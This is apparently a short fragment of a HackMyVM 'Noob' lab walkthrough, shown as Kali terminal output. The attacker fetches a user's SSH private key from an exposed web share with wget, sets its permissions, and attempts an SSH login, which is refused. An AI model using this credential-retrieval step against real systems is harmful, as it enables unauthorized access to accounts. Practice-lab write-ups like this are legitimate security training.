 ┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Noob]
└─$ wget http://10.0.0.107:65530/nt4share/.ssh/id_rsa
--2022-03-10 06:08:14--  http://10.0.0.107:65530/nt4share/.ssh/id_rsa
Connecting to 10.0.0.107:65530... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1823 (1.8K) [text/plain]
Saving to: ‘id_rsa’
id_rsa                     100%[========================================>]   1.78K  -
2022-03-10 06:08:14 (111 MB/s) - ‘id_rsa’ saved [1823/1823]
┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Noob]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Noob]
└─$ ssh nt4share@10.0.0.107 -i id_rsa
nt4share@10.0.0.107: Permission denied (publickey).